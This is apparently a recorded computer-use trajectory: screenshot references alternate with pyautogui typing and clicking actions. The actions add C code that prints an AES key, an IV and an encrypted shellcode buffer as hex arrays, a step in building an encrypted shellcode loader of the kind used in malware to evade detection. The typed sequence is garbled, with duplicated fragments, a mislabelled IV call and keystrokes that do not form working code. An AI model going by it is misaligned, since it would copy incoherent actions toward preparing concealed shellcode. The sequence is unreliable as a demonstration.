
pyautogui.write('32);')

pyautogui.doubleClick(222, 366)

pyautogui.write('16')

# Step: Search 'print', open Print a Hexadecimal Array and copy the PrintHexArray code
pyautogui.write('print')

pyautogui.click(352, 206)

pyautogui.scroll(-3)

pyautogui.click(942, 139)

# Step: Print AesKey (32), AesIv (16) and EncryptedShellcode (sCipherTextSize) hex arrays with a printf newline, then save
pyautogui.write('PrintHexArray(')

pyautogui.write('"Aes"')

pyautogui.write('Key", pAesKey,')

pyautogui.write('32);')

pyautogui.write('PrintHexArray("AesKey", pAesKey, 32);')

pyautogui.write('p')

pyautogui.write('rintf(""')

pyautogui.write('PrintHexArray("E", pAesIv, 16);')

pyautogui.write('ncryptedShellcode')

pyautogui.write('sCipherTextSize')

pyautogui.press('Ctrl+S')
